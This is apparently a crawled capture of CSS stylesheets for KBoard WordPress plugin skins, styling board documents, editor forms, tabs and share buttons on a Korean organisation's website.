#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest {  }

@media screen and (max-width: 600px) {
	/*#kboard-snsnews-list .kboard-category.category-mobile { display: block; }
	#kboard-snsnews-list .kboard-category.category-pc { display: none; }
	#kboard-snsnews-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-snsnews-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-snsnews-list .kboard-list table thead { display: none; }
	#kboard-snsnews-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-snsnews-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }*/
	#kboard-snsnews-list .kboard-list table td.kboard-list-uid,
	#kboard-snsnews-list .kboard-list table td.kboard-list-user,
	#kboard-snsnews-list .kboard-list table td.kboard-list-date,
	#kboard-snsnews-list .kboard-list table td.kboard-list-vote,
	#kboard-snsnews-list .kboard-list table td.kboard-list-view { display: none; }
	/*#kboard-snsnews-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-snsnews-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-snsnews-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-snsnews-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-snsnews-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }*/

	#kboard-snsnews-editor select,
	#kboard-snsnews-editor input[type=text],
	#kboard-snsnews-editor input[type=email],
	#kboard-snsnews-editor input[type=number],
	#kboard-snsnews-editor input[type=date],
	#kboard-snsnews-editor input[type=password],
	#kboard-snsnews-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-snsnews-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-snsnews-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-snsnews-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-snsnews-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }
}




/**
 * editor custom
 */

#kboard-snsnews-list,
#kboard-snsnews-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-snsnews-list,
	#kboard-snsnews-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-snsnews-list,
	#kboard-snsnews-editor form { width: 100%; }
}

#kboard-snsnews-editor .kboard-attr-row.meta-key-button_value,
#kboard-snsnews-editor .kboard-attr-row.meta-key-button_url,
#kboard-snsnews-editor .kboard-attr-row.meta-key-link_type,
#kboard-snsnews-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-snsnews-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-snsnews-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-snsnews-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-snsnews-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-snsnews-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-snsnews-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-snsnews-editor input[type=text] { width: 80%; }
#kboard-snsnews-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-snsnews-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-snsnews-editor label.attr-reset-button { display: none; }



--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@idea/style.css?ver=6.3
body_size: 49355
content:
#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .btn@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-idea-admin-editor { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-idea-admin-editor form { margin: 0; padding: 0; }
#kboard-idea-admin-editor select { display: inline; margin: 0; padding: 0 5px; font-size: 13px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-idea-admin-editor input[type=text],
#kboard-idea-admin-editor input[type=email],
#kboard-idea-admin-editor input[type=number],
#kboard-idea-admin-editor input[type=date],
#kboard-idea-admin-editor input[type=password] { display: inline; margin: 0; padding: 0 5px; width: 30%; height: 28px; line-height: 28px; font-size: 13px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; vertical-align: top; }
#kboard-idea-admin-editor select:hover,
#kboard-idea-admin-editor input[type=text]:hover,
#kboard-idea-admin-editor input[type=email]:hover,
#kboard-idea-admin-editor input[type=number]:hover,
#kboard-idea-admin-editor input[type=date]:hover,
#kboard-idea-admin-editor input[type=password]:hover { border-bottom: 1px solid #9e9e9e; }
#kboard-idea-admin-editor select:focus,
#kboard-idea-admin-editor input[type=text]:focus,
#kboard-idea-admin-editor input[type=email]:focus,
#kboard-idea-admin-editor input[type=number]:focus,
#kboard-idea-admin-editor input[type=date]:focus,
#kboard-idea-admin-editor input[type=password]:focus { border-bottom: 2px solid #9e9e9e; }
#kboard-idea-admin-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; -webkit-box-shadow: none; box-shadow: none; background-color: transparent; }
#kboard-idea-admin-editor .kboard-attr-title input { width: 70%; }
#kboard-idea-admin-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }
#kboard-idea-admin-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 10px; width: 120px; line-height: 30px; color: #545861; font-size: 13px; font-weight: bold; }
#kboard-idea-admin-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; width: auto; max-width: 100%; vertical-align: middle; }
#kboard-idea-admin-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-idea-admin-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-idea-admin-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; line-height: 30px; font-size: 13px; }
#kboard-idea-admin-editor .kboard-attr-row .attr-value .attr-value-option { display: inline; padding-right: 20px; width: auto; cursor: pointer; }
#kboard-idea-admin-editor .kboard-attr-row .attr-value .attr-value-option input { cursor: pointer; }
#kboard-idea-admin-editor .kboard-attr-row .attr-value .attr-value-label { display: inline; padding-right: 5px; width: auto; cursor: pointer; }
#kboard-idea-admin-editor .kboard-attr-row .attr-value .attr-value-label input { cursor: pointer; }
#kboard-idea-admin-editor .kboard-attr-row .attr-value .description { margin: 0; color: #666666; }
#kboard-idea-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 100%; }
#kboard-idea-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 30%; }
#kboard-idea-admin-editor .kboard-confirm-row { padding: 100px 0; }
#kboard-idea-admin-editor .kboard-content { float: left; margin: 0; padding: 9px 0; width: 100%; text-align: center; background-color: white; }
#kboard-idea-admin-editor .kboard-content textarea { display: inline; margin: 0; padding: 0; width: 100%; min-width: 100%; max-width: 100%; height: 250px; min-height: 0; font-size: 13px; border: 1px solid #dcdcdc; -webkit-box-shadow: none; box-shadow: none; background: none; background-color: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#kboard-idea-admin-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-idea-admin-editor .kboard-control .left { position: static; float: left; }
#kboard-idea-admin-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }

@media screen and (max-width: 600px) {
	#kboard-idea-admin-editor select,
	#kboard-idea-admin-editor input[type=text],
	#kboard-idea-admin-editor input[type=email],
	#kboard-idea-admin-editor input[type=number],
	#kboard-idea-admin-editor input[type=date],
	#kboard-idea-admin-editor input[type=password],
	#kboard-idea-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-idea-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-idea-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-idea-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-idea-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}


/**
 * latest
 */
#kboard-idea-latest {  }
#kboard-idea-latest > .outer-wrap {  }

#kboard-idea-latest #title-wrap {  }
#kboard-idea-latest #title-wrap > .inner-wrap { position: relative; padding-top: 215px; padding-bottom: 200px; }
#kboard-idea-latest #title-wrap > .inner-wrap .title { position: relative; z-index: 5; font-weight: 400; font-size: 36px; color: #ffffff; line-height: 53px; text-align: center; }
#kboard-idea-latest #title-wrap > .inner-wrap .subtitle { position: relative; z-index: 5; margin-top: 7px; font-weight: 400; font-size: 18px; color: #ffffff; line-height: 26px; letter-spacing: -0.3px; text-align: center; }

#kboard-idea-latest #title-wrap > .inner-wrap .image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; z-index: 1; }
#kboard-idea-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-position: center; background-repeat: no-repeat; z-index: 2;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}
#kboard-idea-latest #title-wrap > .inner-wrap .image-wrap > .inner-wrap:before { content: ''; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; background-color: #2c2f2a; opacity: 0.4; }

@media all and (max-width: 1023px) {
	#kboard-idea-latest #title-wrap > .inner-wrap { padding-top: 215px; }
	#kboard-idea-latest #title-wrap > .inner-wrap .image-wrap.active > .inner-wrap { width: 100%; height: 100%; }
	#kboard-idea-latest #title-wrap > .inner-wrap .subtitle { padding-right: 15px; padding-left: 15px; }
}


#kboard-idea-latest #desc-wrap {  }
#kboard-idea-latest #desc-wrap > .outer-wrap {  }

#kboard-idea-latest #desc-wrap #tab-wrap { background-color: #f2f2f2; }
#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap { margin: 0 auto; height: 70px; display: none; }
#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: table; }

#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: left; }
#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab a { display: block; padding-right: 28px; padding-left: 28px; font-weight: 400; font-size: 15px; line-height: 70px; letter-spacing: -0.23px; color: #bebebe; }
#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab-01 { margin-left: 0; }
#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab:hover a,
#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a { color: #658350; }
#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: none; }

@media all and (max-width: 767px) {
	#kboard-idea-latest #desc-wrap #tab-wrap {  }
	#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap { width: 100%; }

	#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap { display: table; }
	#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap-pc { display: none; }

	#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab { float: none; clear: both; text-align: center; }
	#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab:not(.tab-01) { display: none; }
	#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active a i { display: inline-block; letter-spacing: -0.23px; font-size: 9px; color: #658350; margin-left: 10px;
		-webkit-transform: translateY(-2px);
		    -ms-transform: translateY(-2px);
		        transform: translateY(-2px);
	}
	#kboard-idea-latest #desc-wrap #tab-wrap > .inner-wrap .tab.active.slideDown a i {
		-webkit-transform: translateY(-2px) rotate(180deg);
		    -ms-transform: translateY(-2px) rotate(180deg);
		        transform: translateY(-2px) rotate(180deg);
	}
}



#kboard-idea-latest #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-idea-latest #article-wrap .cont-header {}
#kboard-idea-latest #article-wrap .cont-header .title { line-height: 44px; color: #658350; font-size: 30px; font-weight: 400; letter-spacing: -0.45px; }
#kboard-idea-latest #article-wrap .cont-header .content { margin-top: 30px; font-size: 16px; color: #3d3c3c; letter-spacing: -0.25px; line-height: 28px; font-weight: 400; font-size: 16px; }

#kboard-idea-latest #article-wrap .cont-body { margin-top: 80px; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap { padding-top: 81px; border-top: 1px solid #dedede; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .title { letter-spacing: -0.33px; line-height: 28px; font-weight: 500; font-size: 20px; color: #3d3c3c; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .subtitle { margin-top: 7px; letter-spacing: -0.25px; line-height: 26px; font-weight: 400; font-size: 16px; color: #3d3c3c; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content { position: relative; margin-top: 50px; }

#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box { float: left; padding-top: 0; padding-bottom: 35px; margin-left: 30px; background-color: #fcfcfc; border: solid 1px #f2f2f2;
	width: -webkit-calc((100% - 60px)/3);
	width: calc((100% - 60px)/3);
	-webkit-box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.1);
	        box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.1);
}
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box:nth-of-type(1) { margin-left: 0; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .image-wrap { height: 206px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: auto 100%;
	        background-size: auto 100%;
}
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap { margin-top: 10px; text-align: center; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap .text { display: inline-block; vertical-align: middle; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap .text-01 { line-height: 36px; letter-spacing: -0.47px; font-weight: 700; font-size: 30px; color: #9ac080; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .number-wrap .text-02 { line-height: 36px; letter-spacing: -0.38px; font-weight: 500; font-size: 18px; color: #9ac080; margin-left: 8px;
	-webkit-transform: translateY(1px);
	    -ms-transform: translateY(1px);
	        transform: translateY(1px);
}
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .title-wrap { margin-top: 14px; letter-spacing: -0.31px; font-weight: 500; font-size: 20px; color: #717171; line-height: 29px; text-align: center; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box > .cont-wrap { margin-top: 8px; letter-spacing: -0.25px; font-weight: 400; font-size: 16px; color: #717171; line-height: 24px; text-align: center; }

#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active { background-color: #ffffff; border: solid 1px #658350;
	-webkit-box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.25);
	        box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.25);
}
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .image-wrap {  }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .number-wrap {  }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .number-wrap .text-01 { color: #658350; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .number-wrap .text-02 { color: #658350; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .title-wrap { color: #3d3c3c; }
#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box.active > .cont-wrap { color: #3d3c3c; }

#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .line { width: 90%; height: 10px; background-color: #d8d8d8; position: absolute; top: 50%; left: 50%; z-index: -1;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}


@media all and (max-width: 1023px) {
	#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box { margin-left: 0; width: 100%; margin-top: 30px; }
	#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .text-box:nth-of-type(1) { margin-top: 0; }
	#kboard-idea-latest #article-wrap .cont-body > .inner-wrap .content .line { height: 90%; width: 10px; }
}




#kboard-idea-latest #apply-wrap {  }
#kboard-idea-latest #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-idea-latest #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .title,
	#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-idea-latest #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }

}

/* lastest - document */
#kboard-idea-latest #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-idea-latest #document-wrap > .outer-wrap {  }
#kboard-idea-latest #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-idea-latest #document-image-wrap {  }
#kboard-idea-latest #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-idea-latest #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/

#kboard-idea-latest #document-text-wrap {  }
#kboard-idea-latest #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-idea-latest #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-idea-latest #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-idea-latest #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-idea-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-idea-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-idea-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-idea-latest #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-idea-latest #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-idea-latest #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-idea-latest #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-idea-latest #document-btn-wrap .btn-green { float: left; }
#kboard-idea-latest #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-idea-latest #document-btn-wrap .btn-white { float: right; }
#kboard-idea-latest #document-btn-wrap .btn-white.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-idea-latest #document-btn-wrap .btn-green { margin: 0 auto; float: none; clear: both; }
	#kboard-idea-latest #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * document
 */
#kboard-idea-document { padding-top: 110px; }
#kboard-idea-document .section-title { margin-bottom: 50px; font-size: 30px; letter-spacing: -0.5px; color: #658350; font-weight: 400;}

#kboard-idea-document #apply-wrap {  }
#kboard-idea-document #apply-wrap .col-common > .inner-wrap { background-color: #f9f9f9; height: 84px; padding: 0 30px; }
#kboard-idea-document #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px;line-height: 84px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table;}
#kboard-idea-document #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 84px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-idea-document #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-idea-document #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }
#kboard-idea-document .btn-green-border > .inner-wrap { background-color: rgba(44, 47, 42, 0.05); height: 40px; text-align: center; padding: 0 24px; border: 1px solid #658350; cursor: default; }
#kboard-idea-document .btn-green-border > .inner-wrap .text { letter-spacing: -0.2px; color: #658350; font-size: 14px; line-height: 40px; }

@media all and (min-width: 1000px) {
	#kboard-idea-document #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-idea-document #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-idea-document #apply-wrap .col-common > .inner-wrap .title,
	#kboard-idea-document #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-idea-document #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-idea-document #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }
}

#kboard-idea-document #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-idea-document #document-wrap > .outer-wrap {  }
#kboard-idea-document #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-idea-document #document-image-wrap {  }
#kboard-idea-document #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-idea-document #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/

#kboard-idea-document #document-text-wrap {  }
#kboard-idea-document #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-idea-document #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-idea-document #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-idea-document #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-idea-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
